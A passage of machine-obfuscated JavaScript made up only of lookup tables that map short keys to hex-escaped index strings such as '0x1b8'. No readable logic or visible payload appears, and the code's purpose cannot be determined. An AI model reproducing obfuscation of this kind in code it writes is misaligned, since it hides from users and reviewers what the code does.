\x30\x78\x31\x62\x38',gP:'\x30\x78\x32\x31\x62',gC:'\x30\x78\x34\x32\x36',gx:'\x30\x78\x33\x38\x39',gz:'\x30\x78\x33\x30\x63',gD:'\x30\x78\x32\x64\x63',gA:'\x30\x78\x33\x38\x66',gn:'\x30\x78\x35\x36\x61',gm:'\x30\x78\x35\x37\x34',gY:'\x30\x78\x34\x64\x36',gO:'\x30\x78\x35\x38\x30',gc:'\x30\x78\x35\x39',gk:'\x30\x78\x35\x33',gV:'\x30\x78\x64\x38',gw:'\x30\x78\x36\x32',gZ:'\x30\x78\x62\x65',gf:'\x30\x78\x34\x30\x31',ga:'\x30\x78\x33\x66\x64',gh:'\x30\x78\x34\x37\x31',gd:'\x30\x78\x34\x38\x64',gE:'\x30\x78\x34\x66\x32',gu:'\x30\x78\x38\x38',gN:'\x30\x78\x31\x30\x65',gb:'\x30\x78\x31\x32\x30',gQ:'\x30\x78\x33\x66',gU:'\x30\x78\x31\x33\x30',gH:'\x30\x78\x32\x38\x66',gp:'\x30\x78\x32\x37\x31',gR:'\x30\x78\x32\x35\x34',gK:'\x30\x78\x32\x37\x32',gT:'\x30\x78\x32\x66\x61',gF:'\x30\x78\x33\x32\x63',ge:'\x30\x78\x32\x62\x39',G0:'\x30\x78\x32\x33\x30',G1:'\x30\x78\x32\x62\x66',G2:'\x30\x78\x63\x66',G3:'\x30\x78\x38\x61',G4:'\x30\x78\x32\x39',G5:'\x30\x78\x38\x62',G6:'\x30\x78\x34\x34\x65',G7:'\x30\x78\x34\x61\x33',G8:'\x30\x78\x33\x64\x66',G9:'\x30\x78\x34\x32\x37',Gq:'\x30\x78\x34\x31\x31',Gy:'\x30\x78\x33\x66\x64',GJ:'\x30\x78\x34\x38\x61',GW:'\x30\x78\x34\x31\x38',Gj:'\x30\x78\x34\x36\x36',Gg:'\x30\x78\x33\x39\x31',GG:'\x30\x78\x34\x36\x37',GI:'\x30\x78\x33\x64\x64',Gl:'\x30\x78\x33\x39\x33',GS:'\x30\x78\x33\x65\x37',GX:'\x30\x78\x32\x31\x64',GB:'\x30\x78\x32\x31\x31',Gt:'\x30\x78\x32\x38\x31',Gi:'\x30\x78\x31\x66\x34',Gs:'\x30\x78\x32\x38\x62',Gv:'\x30\x78\x64\x65',GM:'\x30\x78\x31\x32\x30',Go:'\x30\x78\x62\x62',Gr:'\x30\x78\x33\x64',GL:'\x30\x78\x64\x64',GP:'\x30\x78\x34\x35\x34',GC:'\x30\x78\x34\x61\x38',Gx:'\x30\x78\x34\x33\x36',Gz:'\x30\x78\x34\x64\x38',GD:'\x30\x78\x33\x66\x31',GA:'\x30\x78\x34\x31\x31',Gn:'\x30\x78\x34\x39\x63',Gm:'\x30\x78\x34\x38\x36',GY:'\x30\x78\x34\x38\x66',GO:'\x30\x78\x36\x63',Gc:'\x30\x78\x38\x65',Gk:'\x30\x78\x65\x34',GV:'\x30\x78\x35\x31',Gw:'\x30\x78\x32\x31',GZ:'\x30\x78\x34\x61\x31',Gf:'\x30\x78\x35\x34\x35',Ga:'\x30\x78\x34\x62\x62',Gh:'\x30\x78\x34\x38\x36',Gd:'\x30\x78\x34\x36\x38',GE:'\x30\x78\x32\x64\x36',Gu:'\x30\x78\x33\x32\x39',GN:'\x30\x78\x32\x62\x62',Gb:'\x30\x78\x33\x35\x32',GQ:'\x30\x78\x32\x62\x36',GU:'\x30\x78\x34\x39\x62',GH:'\x30\x78\x34\x32\x61',Gp:'\x30\x78\x34\x63\x31',GR:'\x30\x78\x34\x66\x33',GK:'\x30\x78\x35\x34\x32',GT:'\x30\x78\x34\x62\x65',GF:'\x30\x78\x34\x63\x65',Ge:'\x30\x78\x32\x66\x33',I0:'\x30\x78\x31\x63\x35',I1:'\x30\x78\x32\x65\x32',I2:'\x30\x78\x32\x37\x31',I3:'\x30\x78\x31\x32\x39',I4:'\x30\x78\x31\x62\x36',I5:'\x30\x78\x31\x33\x34',I6:'\x30\x78\x66\x35',I7:'\x30\x78\x31\x31\x63',I8:'\x30\x78\x34\x32\x30',I9:'\x30\x78\x33\x63\x34',Iq:'\x30\x78\x34\x37\x30',Iy:'\x30\x78\x33\x66\x30',IJ:'\x30\x78\x34\x31\x31',IW:'\x30\x78\x33\x38',Ij:'\x30\x78\x64\x62',Ig:'\x30\x78\x61',IG:'\x30\x78\x37\x66',II:'\x30\x78\x66\x38',Il:'\x30\x78\x65\x33',IS:'\x30\x78\x63\x61',IX:'\x30\x78\x31\x34\x37',IB:'\x30\x78\x39\x30',It:'\x30\x78\x62\x35',Ii:'\x30\x78\x34\x63\x65',Is:'\x30\x78\x34\x32\x38',Iv:'\x30\x78\x33\x61\x65',IM:'\x30\x78\x34\x33\x34',Io:'\x30\x78\x32\x37\x64',Ir:'\x30\x78\x32\x62\x37',IL:'\x30\x78\x33\x61\x38',IP:'\x30\x78\x33\x34\x33',IC:'\x30\x78\x33\x31\x64',Ix:'\x30\x78\x39\x37',Iz:'\x30\x78\x66\x36',ID:'\x30\x78\x61\x62',IA:'\x30\x78\x32\x38',In:'\x30\x78\x32\x39\x65',Im:'\x30\x78\x32\x33\x62',IY:'\x30\x78\x32\x33\x35',IO:'\x30\x78\x32\x36\x31',Ic:'\x30\x78\x31\x32\x65',Ik:'\x30\x78\x31\x37\x35',IV:'\x30\x78\x64\x35',Iw:'\x30\x78\x31\x63\x65',IZ:'\x30\x78\x31\x61\x39',If:'\x30\x78\x36\x36',Ia:'\x30\x78\x38\x64',Ih:'\x30\x78\x35\x30\x37',Id:'\x30\x78\x34\x34\x63',IE:'\x30\x78\x34\x39\x61',Iu:'\x30\x78\x34\x31\x36',IN:'\x30\x78\x34\x34\x33',Ib:'\x30\x78\x33\x66\x65',IQ:'\x30\x78\x34\x32\x63',IU:'\x30\x78\x34\x30\x61',IH:'\x30\x78\x34\x38\x33',Ip:'\x30\x78\x32\x37\x37',IR:'\x30\x78\x32\x32\x61',IK:'\x30\x78\x32\x34\x35',IT:'\x30\x78\x31\x35\x64',IF:'\x30\x78\x31\x62\x30',Ie:'\x30\x78\x31\x33\x34',l0:'\x30\x78\x31\x35\x30',l1:'\x30\x78\x61\x36',l2:'\x30\x78\x32\x37\x37',l3:'\x30\x78\x32\x61\x62',l4:'\x30\x78\x32\x61\x61',l5:'\x30\x78\x33\x31\x61',l6:'\x30\x78\x33\x31\x65',l7:'\x30\x78\x35\x30',l8:'\x30\x78\x64\x33',l9:'\x30\x78\x35\x32',lq:'\x30\x78\x35\x38',ly:'\x30\x78\x35\x65',lJ:'\x30\x78\x34\x30\x66',lW:'\x30\x78\x34\x66\x66',lj:'\x30\x78\x34\x35\x62',lg:'\x30\x78\x33\x66\x65',lG:'\x30\x78\x34\x36\x34',lI:'\x30\x78\x34\x30\x64',ll:'\x30\x78\x33\x65\x62',lS:'\x30\x78\x33\x65\x66',lX:'\x30\x78\x33\x38\x63',lB:'\x30\x78\x33\x38\x34',lt:'\x30\x78\x32\x33\x37',li:'\x30\x78\x32\x36\x35',ls:'\x30\x78\x32\x32\x36',lv:'\x30\x78\x32\x36\x37',lM:'\x30\x78\x32\x62\x64',lo:'\x30\x78\x33\x36\x66',lr:'\x30\x78\x32\x64\x35',lL:'\x30\x78\x33\x31\x30',lP:'\x30\x78\x66\x62',lC:'\x30\x78\x31\x31\x61',lx:'\x30\x78\x31\x63\x63',lz:'\x30\x78\x31\x35\x36',lD:'\x30\x78\x31\x31\x35',lA:'\x30\x78\x33\x39\x39',ln:'\x30\x78\x33\x63\x34',lm:'\x30\x78\x34\x37\x33',lY:'\x30\x78\x34\x32\x32',lO:'\x30\x78\x34\x36\x37',lc:'\x30\x78\x34\x37\x38',lk:'\x30\x78\x34\x39\x36',lV:'\x30\x78\x33\x64\x65',lw:'\x30\x78\x34\x35\x65',lZ:'\x30\x78\x34\x38\x32',lf:'\x30\x78\x34\x32\x66',la:'\x30\x78\x34\x30\x62',lh:'\x30\x78\x31\x62\x32',ld:'\x30\x78\x38\x38',lE:'\x30\x78\x31\x30\x61',lu:'\x30\x78\x31\x30\x37',lN:'\x30\x78\x33\x61\x30',lb:'\x30\x78\x33\x35\x63',lQ:'\x30\x78\x33\x33\x65',lU:'\x30\x78\x33\x62\x62',lH:'\x30\x78\x34\x38\x38',lp:'\x30\x78\x35\x31\x32',lR:'\x30\x78\x34\x36\x66',lK:'\x30\x78\x35\x30\x63',lT:'\x30\x78\x34\x61\x65',lF:'\x30\x78\x35\x36\x64',le:'\x30\x78\x34\x63\x65',S0:'\x30\x78\x34\x36\x35',S1:'\x30\x78\x34\x35\x30',S2:'\x30\x78\x31\x37\x31',S3:'\x30\x78\x32\x35\x37',S4:'\x30\x78\x31\x36\x32',S5:'\x30\x78\x32\x36\x66',S6:'\x30\x78\x32\x31\x35',S7:'\x30\x78\x39\x66',S8:'\x30\x78\x31\x32\x64',S9:'\x30\x78\x62',Sq:'\x30\x78\x39\x35',Sy:'\x30\x78\x66\x32',SJ:'\x30\x78\x31\x63\x33',SW:'\x30\x78\x32\x33\x34',Sj:'\x30\x78\x32\x34\x30',Sg:'\x30\x78\x32\x63\x38',SG:'\x30\x78\x32\x35\x35',SI:'\x30\x78\x33\x36\x33',Sl:'\x30\x78\x32\x34\x62',SS:'\x30\x78\x31\x34',SX:'\x30\x78\x64\x61',SB:'\x30\x78\x35\x66',St:'\x30\x78\x38\x33',Si:'\x30\x78\x36\x38',Ss:'\x30\x78\x32\x38\x35',Sv:'\x30\x78\x32\x38\x62',SM:'\x30\x78\x32\x62\x65',So:'\x30\x78\x31\x66\x31',Sr:'\x30\x78\x33\x38\x30',SL:'\x30\x78\x33\x36\x61',SP:'\x30\x78\x32\x38\x30',SC:'\x30\x78\x32\x64\x30',Sx:'\x30\x78\x66',Sz:'\x30\x78\x34\x39',SD:'\x30\x78\x39\x36',SA:'\x30\x78\x31\x33',Sn:'\x30\x78\x33\x33\x33',Sm:'\x30\x78\x33\x66\x66',SY:'\x30\x78\x34\x30\x38',SO:'\x30\x78\x34\x31\x36',Sc:'\x30\x78\x33\x64\x64',Sk:'\x30\x78\x33\x34\x64',SV:'\x30\x78\x34\x38\x39',Sw:'\x30\x78\x34\x39\x38',SZ:'\x30\x78\x34\x36\x34',Sf:'\x30\x78\x33\x65\x36',Sa:'\x30\x78\x31\x31\x38',Sh:'\x30\x78\x31\x61\x36',Sd:'\x30\x78\x31\x36\x61',SE:'\x30\x78\x31\x33\x37',Su:'\x30\x78\x31',SN:'\x30\x78\x32',Sb:'\x30\x78\x34\x62',SQ:'\x30\x78\x31\x66\x36',SU:'\x30\x78\x31\x34\x32',SH:'\x30\x78\x31\x35\x38',Sp:'\x30\x78\x31\x35\x63',SR:'\x30\x78\x31\x35\x37',SK:'\x30\x78\x66\x32',ST:'\x30\x78\x31\x36\x63',SF:'\x30\x78\x31\x33\x33',Se:'\x30\x78\x38\x31',X0:'\x30\x78\x31\x65\x30',X1:'\x30\x78\x31\x39\x31',X2:'\x30\x78\x31\x63\x65',X3:'\x30\x78\x31\x65\x64',X4:'\x30\x78\x32\x31\x38',X5:'\x30\x78\x31\x37\x31',X6:'\x30\x78\x31\x33\x39',X7:'\x30\x78\x31\x37\x33',X8:'\x30\x78\x31\x33\x63',X9:'\x30\x78\x31\x61\x32',Xq:'\x30\x78\x32\x35\x31',Xy:'\x30\x78\x31\x39\x34',XJ:'\x30\x78\x32\x62\x61',XW:'\x30\x78\x32\x63\x35',Xj:'\x30\x78\x32\x33\x64',Xg:'\x30\x78\x34\x30\x32',XG:'\x30\x78\x34\x63\x33',XI:'\x30\x78\x34\x36\x38',Xl:'\x30\x78\x34\x31\x33',XS:'\x30\x78\x34\x35\x38',XX:'\x30\x78\x34\x31\x30',XB:'\x30\x78\x34\x63\x32',Xt:'\x30\x78\x34\x31\x62',Xi:'\x30\x78\x35\x30\x38',Xs:'\x30\x78\x33\x38\x34',Xv:'\x30\x78\x32\x38\x34',XM:'\x30\x78\x33\x32\x64',Xo:'\x30\x78\x33\x36\x63',Xr:'\x30\x78\x33\x33\x31',XL:'\x30\x78\x38\x35',XP:'\x30\x78\x65\x33',XC:'\x30\x78\x32\x61',Xx:'\x30\x78\x32\x64',Xz:'\x30\x78\x32\x66',XD:'\x30\x78\x36\x65',XA:'\x30\x78\x63\x30',Xn:'\x30\x78\x62\x66',Xm:'\x30\x78\x39\x39',XY:'\x30\x78\x31\x30\x62',XO:'\x30\x78\x33\x65\x38',Xc:'\x30\x78\x33\x64\x36',Xk:'\x30\x78\x33\x31\x38',XV:'\x30\x78\x33\x36\x34',Xw:'\x30\x78\x34\x33\x64',XZ:'\x30\x78\x34\x39\x65',Xf:'\x30\x78\x34\x32\x39',Xa:'\x30\x78\x34\x39\x63',Xh:'\x30\x78\x34\x31\x31',Xd:'\x30\x78\x34\x31',XE:'\x30\x78\x38\x62',Xu:'\x30\x78\x33\x61',XN:'\x30\x78\x66\x30',Xb:'\x30\x78\x33\x66\x32',XQ:'\x30\x78\x33\x66\x62',XU:'\x30\x78\x33\x31\x65',XH:'\x30\x78\x38\x38',Xp:'\x30\x78\x31\x61\x36',XR:'\x30\x78\x31\x30\x38',XK:'\x30\x78\x31\x38\x38',XT:'\x30\x78\x34\x32\x63',XF:'\x30\x78\x33\x39\x36',Xe:'\x30\x78\x34\x37\x32',B0:'\x30\x78\x33\x63\x38',B1:'\x30\x78\x34\x33\x32',B2:'\x30\x78\x33\x64\x31',B3:'\x30\x78\x33\x62\x64',B4:'\x30\x78\x34\x33',B5:'\x30\x78\x32\x38',B6:'\x30\x78\x34',B7:'\x30\x78\x34\x34',B8:'\x30\x78\x37\x32',B9:'\x30\x78\x31\x37\x63',Bq:'\x30\x78\x32\x63\x32',By:'\x30\x78\x32\x62\x38',BJ:'\x30\x78\x32\x31\x65',BW:'\x30\x78\x32\x31\x63',Bj:'\x30\x78\x37\x37',Bg:'\x30\x78\x38',BG:'\x30\x78\x34\x66',BI:'\x30\x78\x31\x31\x37',Bl:'\x30\x78\x31\x32\x35',BS:'\x30\x78\x31\x39\x66',BX:'\x30\x78\x31\x37\x34',BB:'\x30\x78\x64\x66',Bt:'\x30\x78\x34\x38\x37',Bi:'\x30\x78\x34\x62\x64',Bs:'\x30\x78\x34\x34\x61',Bv:'\x30\x78\x34\x30\x34',BM:'\x30\x78\x33\x65\x35',Bo:'\x30\x78\x64\x31',Br:'\x30\x78\x62\x36',BL:'\x30\x78\x31\x37\x36',BP:'\x30\x78\x31\x30\x35',BC:'\x30\x78\x66\x37',Bx:'\x30\x78\x33\x36\x66',Bz:'\x30\x78\x33\x33\x35',BD:'\x30\x78\x32\x61\x39',BA:'\x30\x78\x32\x64\x34',Bn:'\x30\x78\x33\x31\x64',Bm:'\x30\x78\x32\x63\x39',BY:'\x30\x78\x32\x61\x62',BO:'\x30\x78\x33\x32\x33',Bc:'\x30\x78\x32\x38\x33',Bk:'\x30\x78\x65\x33',BV:'\x30\x78\x34\x36',Bw:'\x30\x78\x61\x31',BZ:'\x30\x78\x34\x30\x62',Bf:'\x30\x78\x34\x31\x32',Ba:'\x30\x78\x34\x63\x30',Bh:'\x30\x78\x34\x33\x61',Bd:'\x30\x78\x33\x37\x39',BE:'\x30\x78\x34\x31\x33',Bu:'\x30\x78\x33\x63\x66',BN:'\x30\x78\x37\x38',Bb:'\x30\x78\x36\x33',BQ:'\x30\x78\x32\x62',BU:'\x30\x78\x38\x32',BH:'\x30\x78\x39\x64',Bp:'\x30\x78\x37\x36',BR:'\x30\x78\x37\x30',BK:'\x30\x78\x35\x64',BT:'\x30\x78\x31\x31\x63',BF:'\x30\x78\x37\x36',Be:'\x30\x78\x61\x62',t0:'\x30\x78\x65\x34',t1:'\x30\x78\x33\x61\x62',t2:'\x30\x78\x33\x34\x31',t3:'\x30\x78\x34\x36\x32',t4:'\x30\x78\x33\x34\x38',t5:'\x30\x78\x33\x39\x61',t6:'\x30\x78\x34\x65\x33',t7:'\x30\x78\x33\x64\x38',t8:'\x30\x78\x33\x61\x39',t9:'\x30\x78\x31\x38\x62',tq:'\x30\x78\x31\x65\x32',ty:'\x30\x78\x31\x62\x39',tJ:'\x30\x78\x36\x31',tW:'\x30\x78\x66\x33',tj:'\x30\x78\x31\x36\x31',tg:'\x30\x78\x31\x33\x38',tG:'\x30\x78\x31\x30\x31',tI:'\x30\x78\x37\x39',tl:'\x30\x78\x31\x61\x34',tS:'\x30\x78\x31\x30\x34',tX:'\x30\x78\x33\x36\x65',tB:'\x30\x78\x33\x31\x38',tt:'\x30\x78\x34\x30\x37',ti:'\x30\x78\x33\x63\x36',ts:'\x30\x78\x33\x62\x35',tv:'\x30\x78\x32\x31\x61',tM:'\x30\x78\x32\x30\x36',to:'\x30\x78\x32\x36\x64',tr:'\x30\x78\x32\x39\x65',tL:'\x30\x78\x33\x34\x63',tP:'\x30\x78\x33\x63\x61',tC:'\x30\x78\x33\x31\x32',tx:'\x30\x78\x33\x66\x34',tz:'\x30\x78\x33\x35\x65',tD:'\x30\x78\x33\x38\x39',tA:'\x30\x78\x33\x62\x66',tn:'\x30\x78\x33\x65\x66',tm:'\x30\x78\x33\x36\x66',tY:'\x30\x78\x36\x62',tO:'\x30\x78\x65\x61',tc:'\x30\x78\x61\x64',tk:'\x30\x78\x33\x36',tV:'\x30\x78\x62\x38',tw:'\x30\x78\x36\x32',tZ:'\x30\x78\x33\x37',tf:'\x30\x78\x38\x33',ta:'\x30\x78\x31\x39\x65',th:'\x30\x78\x32\x30\x66',td:'\x30\x78\x32\x66\x33',tE:'\x30\x78\x32\x33\x63',tu:'\x30\x78\x32\x34\x64',tN:'\x30\x78\x34\x61\x38',tb:'\x30\x78\x34\x61\x32',tQ:'\x30\x78\x34\x65\x38',tU:'\x30\x78\x35\x34\x36',tH:'\x30\x78\x32\x65',tp:'\x30\x78\x31\x37',tR:'\x30\x78\x31\x31\x32',tK:'\x30\x78\x32\x63',tT:'\x30\x78\x33\x64\x61',tF:'\x30\x78\x33\x63\x37',te:'\x30\x78\x34\x31\x64',i0:'\x30\x78\x61\x66',i1:'\x30\x78\x32\x33',i2:'\x30\x78\x65\x66',i3:'\x30\x78\x33\x33',i4:'\x30\x78\x32\x66\x64',i5:'\x30\x78\x34\x30\x38',i6:'\x30\x78\x32\x65\x30',i7:'\x30\x78\x33\x36\x35',i8:'\x30\x78\x33\x38\x66',i9:'\x30\x78\x34\x30\x39',iq:'\x30\x78\x34\x35\x32',iy:'\x30\x78\x33\x66\x61',iJ:'\x30\x78\x33\x65\x65',iW:'\x30\x78\x32\x64\x37',ij:'\x30\x78\x33\x62\x34',ig:'\x30\x78\x33\x64\x62',iG:'\x30\x78\x33\x61\x36',iI:'\x30\x78\x34\x30\x65',il:'\x30\x78\x33\x61\x64',iS:'\x30\x78\x32\x66\x31',iX:'\x30\x78\x32\x61\x36',iB:'\x30\x78\x32\x62\x61',it:'\x30\x78\x31\x66\x36',ii:'\x30\x78\x32\x39\x34',is:'\x30\x78\x33\x35\x37',iv:'\x30\x78\x32\x65\x31',iM:'\x30\x78\x65\x35',io:'\x30\x78\x31\x38\x61',ir:'\x30\x78\x62\x37',iL:'\x30\x78\x31\x31\x65',iP:'\x30\x78\x31\x30\x36',iC:'\x30\x78\x31\x33\x66',ix:'\x30\x78\x31\x61\x32',iz:'\x30\x78\x31\x35\x63',iD:'\x30\x78\x66\x31',iA:'\x30\x78\x32\x35\x62',im:'\x30\x78\x32\x65\x61',iY:'\x30\x78\x32\x32\x38',iO:'\x30\x78\x32\x36\x30',ic:'\x30\x78\x32\x62\x38',ik:'\x30\x78\x33\x66\x33',iV:'\x30\x78\x33\x30\x31',iw:'\x30\x78\x34\x39\x63',iZ:'\x30\x78\x34\x30\x39',ia:'\x30\x78\x34\x38\x35',ih:'\x30\x78\x33\x63\x36',id:'\x30\x78\x34\x37\x36',iE:'\x30\x78\x33\x65\x31',iu:'\x30\x78\x34\x38\x66',iN:'\x30\x78\x33\x64\x64',ib:'\x30\x78\x33\x64\x63',iQ:'\x30\x78\x34\x35\x64',iU:'\x30\x78\x33\x38\x35'},WJ={j:'\x30\x78\x36\x32',g:'\x30\x78\x31\x66\x32',G:'\x30\x78\x63\x62',I:'\x30\x78\x31\x61\x61'},Wy={j:'\x30\x78\x63\x33',g:'\x30\x78\x36\x38',G:'\x30\x78\x63',I:'\x30\x78\x32\x61\x38'},W7={j:'\x30\x78\x31\x64\x61',g:'\x30\x78\x64\x31',G:'\x30\x78\x31\x32\x66',I:'\x30\x78\x31\x64\x39',l:'\x30\x78\x31\x34\x62',S:'\x30\x78\x36\x35',X:'\x30\x78\x36\x37',B:'\x30\x78\x63\x34',t:'\x30\x78\x31\x62',i:'\x30\x78\x63',s:'\x30\x78\x62\x31',v:'\x30\x78\x32',W8:'\x30\x78\x31\x33\x61',W9:'\x30\x78\x61\x62',Wq:'\x30\x78\x31\x33\x35',Wy:'\x30\x78\x31\x63',WJ:'\x30\x78\x65\x30',WW:'\x30\x78\x33\x39',Wj:'\x30\x78\x35\x35',Wg:'\x30\x78\x32\x38',WG:'\x30\x78\x62\x35',WI:'\x30\x78\x33\x37',Wl:'\x30\x78\x31\x33',WS:'\x30\x78\x36\x31',WX:'\x30\x78\x39\x37',WB:'\x30\x78\x32\x61\x36',Wt:'\x30\x78\x32\x62\x34',Wi:'\x30\x78\x32\x36\x61',Ws:'\x30\x78\x31\x61\x33',Wv:'\x30\x78\x32\x35\x32',WM:'\x30\x78\x31',Wo:'\x30\x78\x33\x32',Wr:'\x30\x78\x33\x35',WL:'\x30\x78\x35\x32',WP:'\x30\x78\x64\x64',WC:'\x30\x78\x31\x30\x63',Wx:'\x30\x78\x64\x37',Wz:'\x30\x78\x63\x63',WD:'\x30\x78\x39\x65',WA:'\x30\x78\x35\x39',Wn:'\x30\x78\x35\x34\x38',Wm:'\x30\x78\x34\x61\x36',WY:'\x30\x78\x35\x35\x33',WO:'\x30\x78\x34\x63\x65',Wc:'\x30\x78\x35\x34\x66',Wk:'\x30\x78\x34\x35',WV:'\x30\x78\x32\x63',Ww:'\x30\x78\x32\x37',WZ:'\x30\x78\x32\x39',Wf:'\x30\x78\x33\x63',Wa:'\x30\x78\x33\x30\x64',Wh:'\x30\x78\x33\x34\x34',Wd:'\x30\x78\x33\x30\x31',WE:'\x30\x78\x33\x61\x62',Wu:'\x30\x78\x33\x36\x64',WN:'\x30\x78\x31\x61',Wb:'\x30\x78\x34\x38',WQ:'\x30\x78\x62',WU:'\x30\x78\x37\x31',WH:'\x30\x78\x65\x38',Wp:'\x30\x78\x35\x66\x37',WR:'\x30\x78\x36\x30\x62',WK:'\x30\x78\x35\x39\x38',WT:'\x30\x78\x36\x35\x34',WF:'\x30\x78\x36\x35\x38',We:'\x30\x78\x36\x30\x32',j0:'\x30\x78\x35\x62\x62',j1:'\x30\x78\x36\x31\x32',j2:'\x30\x78\x35\x63\x35',j3:'\x30\x78\x36\x61\x62',j4:'\x30\x78\x36\x34\x34',j5:'\x30\x78\x36\x30\x38',j6:'\x30\x78\x36\x39\x65',j7:'\x30\x78\x36\x64\x37',j8:'\x30\x78\x36\x33\x37',j9:'\x30\x78\x37\x64',jq:'\x30\x78\x66',jy:'\x30\x78\x33\x30',jJ:'\x30\x78\x31\x36',jW:'\x30\x78\x32\x34',jj:'\x30\x78\x32\x31\x34',jg:'\x30\x78\x31\x66\x36',jG:'\x30\x78\x31\x62\x31',jI:'\x30\x78\x31\x61\x32',jl:'\x30\x78\x31\x65\x32',jS:'\x30\x78\x31\x30\x63',jX:'\x30\x78\x36\x64',jB:'\x30\x78\x34\x31',jt:'\x30\x78\x61\x39',ji:'\x30\x78\x31\x31\x64',js:'\x30\x78\x37\x36',jv:'\x30\x78\x31\x31\x65',jM:'\x30\x78\x39\x66',jo:'\x30\x78\x34\x30',jr:'\x30\x78\x33',jL:'\x30\x78\x65\x64',jP:'\x30\x78\x63\x35',jC:'\x30\x78\x61',jx:'\x30\x78\x31\x34',jz:'\x30\x78\x35\x32\x37',jD:'\x30\x78\x35\x63\x37',jA:'\x30\x78\x34\x61\x34',jn:'\x30\x78\x35\x61\x61',jm:'\x30\x78\x34\x30\x63',jY:'\x30\x78\x33\x37\x33',jO:'\x30\x78\x33\x35\x38',jc:'\x30\x78\x33\x39\x39',jk:'\x30\x78\x33\x61\x64',jV:'\x30\x78\x35\x34\x39',jw:'\x30\x78\x35\x30\x66',jZ:'\x30\x78\x34\x61\x62',jf:'\x30\x78\x34\x39\x37',ja:'\x30\x78\x34\x39\x61',jh:'\x30\x78\x35\x64',jd:'\x30\x78\x37\x65',jE:'\x30\x78\x32\x65',ju:'\x30\x78\x64\x36',jN:'\x30\x78\x33\x65',jb:'\x30\x78\x35\x36\x38',jQ:'\x30\x78\x36\x30\x30',jU:'\x30\x78\x35\x37\x65',jH:'\x30\x78\x35\x61\x62',jp:'\x30\x78\x34\x65\x30',jR:'\x30\x78\x34\x36\x32',jK:'\x30\x78\x34\x37\x35',jT:'\x30\x78\x34\x34\x64',jF:'\x30\x78\x33\x66\x32',je:'\x30\x78\x34\x62\x30',g0:'\x30\x78\x66\x66',g1:'\x30\x78\x31\x34\x34',g2:'\x30\x78\x35',g3:'\x30\x78\x39\x33',g4:'\x30\x78\x31\x30\x65',g5:'\x30\x78\x35\x34\x32',g6:'\x30\x78\x35\x62\x38',g7:'\x30\x78\x34\x65\x62',g8:'\x30\x78\x35\x36\x64',g9:'\x30\x78\x35\x34\x34',gq:'\x30\x78\x37\x66',gy:'\x30\x78\x32\x35',gJ:'\x30\x78\x36\x61',gW:'\x30\x78\x63\x63',gj:'\x30\x78\x31\x32',gg:'\x30\x78\x31\x36\x64',gG:'\x30\x78\x31\x66\x63',gI:'\x30\x78\x31\x64\x31',gl:'\x30\x78\x32\x30\x34',gS:'\x30\x78\x31\x38\x30',gX:'\x30\x78\x35\x34',gB:'\x30\x78\x33\x35',gt:'\x30\x78\x33\x62',gi:'\x30\x78\x35\x62\x32',gs:'\x30\x78\x36\x34\x62',gv:'\x30\x78\x36\x33\x36',gM:'\x30\x78\x35\x37\x32',go:'\x30\x78\x35\x35\x62',gr:'\x30\x78\x36\x31\x36',gL:'\x30\x78\x35\x66\x38',gP:'\x30\x78\x36\x36\x35',gC:'\x30\x78\x35\x64\x61',gx:'\x30\x78\x35\x65\x38',gz:'\x30\x78\x31\x32\x39',gD:'\x30\x78\x35\x65',gA:'\x30\x78\x36\x61',gn:'\x30\x78\x37\x35',gm:'\x30\x78\x64\x32',gY:'\x30\x78\x31\x64\x37',gO:'\x30\x78\x31\x37\x39',gc:'\x30\x78\x31\x38\x32',gk:'\x30\x78\x65\x37',gV:'\x30\x78\x31\x36\x33',gw:'\x30\x78\x35\x30',gZ:'\x30\x78\x66\x62',gf:'\x30\x78\x64\x62',ga:'\x30\x78\x36\x34',gh:'\x30\x78\x33\x66\x61',gd:'\x30\x78\x33\x38\x39',gE:'\x30\x78\x33\x38\x62',gu:'\x30\x78\x33\x38\x64',gN:'\x30\x78\x33\x39\x31',gb:'\x30\x78\x35\x36',gQ:'\x30\x78\x38\x36',gU:'\x30\x78\x39\x64',gH:'\x30\x78\x37\x38',gp:'\x30\x78\x31\x66',gR:'\x30\x78\x35\x61\x30',gK:'\x30\x78\x36\x32\x31',gT:'\x30\x78\x35\x35\x39',gF:'\x30\x78\x35\x31\x36',ge:'\x30\x78\x61\x34',G0:'\x30\x78\x66\x64',G1:'\x30\x78\x37\x63',G2:'\x30\x78\x34',G3:'\x30\x78\x31\x39',G4:'\x30\x78\x34\x65',G5:'\x30\x78\x34\x34',G6:'\x30\x78\x64\x31',G7:'\x30\x78\x31\x30\x66',G8:'\x30\x78\x31\x31\x32',G9:'\x30\x78\x31\x32\x37',Gq:'\x30\x78\x31\x39\x30',Gy:'\x30\x78\x31\x32\x30',GJ:'\x30\x78\x66\x64',GW:'\x30\x78\x31\x37\x66',Gj:'\x30\x78\x34\x65\x61',Gg:'\x30\x78\x34\x39\x31',GG:'\x30\x78\x34\x34\x32',GI:'\x30\x78\x34\x30\x37',Gl:'\x30\x78\x34\x64\x63',GS:'\x30\x78\x35\x31',GX:'\x30\x78\x31\x33',GB:'\x30\x78\x39\x66',Gt:'\x30\x78\x63\x30',Gi:'\x30\x78\x32\x33\x37',Gs:'\x30\x78\x31\x61\x65',Gv:'\x30\x78\x31\x65\x34',GM:'\x30\x78\x31\x63\x31',Go:'\x30\x78\x33\x37\x30',Gr:'\x30\x78\x33\x63\x61',GL:'\x30\x78\x34\x35\x30',GP:'\x30\x78\x34\x34\x34',GC:'\x30\x78\x34\x32\x35',Gx:'\x30\x78\x34\x66',Gz:'\x30\x78\x31\x31\x30',GD:'\x30\x78\x37\x36',GA:'\x30\x78\x36\x32',Gn:'\x30\x78\x33\x35\x62',Gm:'\x30\x78\x33\x39\x32',GY:'\x30\x78\x32\x66\x30',GO:'\x30\x78\x33\x30\x32',Gc:'\x30\x78\x36\x61',Gk:'\x30\x78\x36\x65',GV:'\x30\x78\x38',Gw:'\x30\x78\x38\x34',GZ:'\x30\x78\x33\x38\x66',Gf:'\x30\x78\x34\x33\x66',Ga:'\x30\x78\x33\x39\x66',Gh:'\x30\x78\x33\x32\x66',Gd:'\x30\x78\x32\x30\x66',GE:'\x30\x78\x31\x37\x37',Gu:'\x30\x78\x31\x37\x63',GN:'\x30\x78\x31\x36\x35',Gb:'\x30\x78\x31\x63\x39',GQ:'\x30\x78\x63\x33',GU:'\x30\x78\x34\x30',GH:'\x30\x78\x31\x32',Gp:'\x30\x78\x34\x62',GR:'\x30\x78\x32\x62',GK:'\x30\x78\x36',GT:'\x30\x78\x32\x63',GF:'\x30\x78\x36\x36',Ge:'\x30\x78\x38\x32',I0:'\x30\x78\x33\x33